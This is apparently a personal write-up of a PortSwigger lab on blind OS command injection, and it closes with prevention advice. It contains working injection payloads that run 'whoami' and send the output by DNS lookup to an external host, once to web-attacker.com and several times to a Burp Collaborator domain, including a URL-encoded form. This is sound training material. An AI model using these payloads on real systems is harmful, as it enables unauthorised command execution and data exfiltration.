

The out-of-band channel provides an easy way to exfiltrate the output from injected commands:
& nslookup `whoami`.kgji2ohoyw.web-attacker.com &
This causes a DNS lookup to the attacker's domain containing the result of the whoami command:
wwwuser.kgji2ohoyw.web-attacker.com

LAB
PRACTITIONER Blind OS command injection with out-of-band data exfiltration
This lab contains a blind OS command injection vulnerability in the feedback function.
The application executes a shell command containing the user-supplied details. The command is executed asynchronously and has no effect on the application's response. It is not possible to redirect output into a location that you can access. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, execute the whoami command and exfiltrate the output via a DNS query to Burp Collaborator. You will need to enter the name of the current user to complete the lab.
Sol-
Capture request of feedback.
We don’t know which field is vulnerable so starts off by name.
Here we’re using out of band server (external server) as burp collaborator.
And using payload & nslookup `whoami`. tqn1586gz1k4k4kh5o8u25c72y8qwgk5.oastify.com #
-> %26+nslookup+`whoami`.tqn1586gz1k4k4kh5o8u25c72y8qwgk5.oastify.com+%23 (encoded version)
& nslookup $(whoami). tqn1586gz1k4k4kh5o8u25c72y8qwgk5.oastify.com # (another way)
name -> not vulnerable
email -> we are getting response it collaborator.


User -> peter-s2BBI7

How to prevent OS command injection attacks
The most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code. In almost all cases, there are different ways to implement the required functionality using safer platform APIs.
If you have to call out to OS commands with user-supplied input, then you must perform strong input validation. Some examples of effective validation include:
- Validating against a whitelist of permitted values.
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
Never attempt to sanitize input by escaping shell metacharacters. In practice, this is just too error-prone and vulnerable to being bypassed by a skilled attacker.
Read more
- Find OS command injection vulnerabilities using Burp Suite's web vulnerability scanner
- Read PortSwigger Research's writeup of the Hunting Asynchronous Vulnerabilities presentation from 44Con and BSides Manchester

